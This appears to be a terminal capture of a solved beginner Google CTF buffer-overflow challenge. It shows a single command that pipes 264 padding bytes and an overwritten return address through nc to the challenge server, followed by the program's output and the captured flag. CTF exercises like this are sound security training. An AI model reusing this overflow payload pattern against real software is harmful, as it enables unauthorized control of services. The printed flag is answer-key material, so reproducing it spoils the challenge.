 WinterMute@kali:~/CTF for beginners google/4_solve$ { echo "run"; python -c "prin
t ('a'*264+'\x4c\x08\x40\x00');";} ¦ nc buffer-overflow.ctfcompetition.com 1337
Your goal: try to crash the Cauliflower system by providing input to the program
which is launched by using 'run' command.
 Bonus flag for controlling the crash.
Console commands:
run
quit
>>Inputs: run
CTF{controlled_crash_causes_conditional_correspondence}
Cauliflower systems never crash >>
Console commands:
run
quit
>>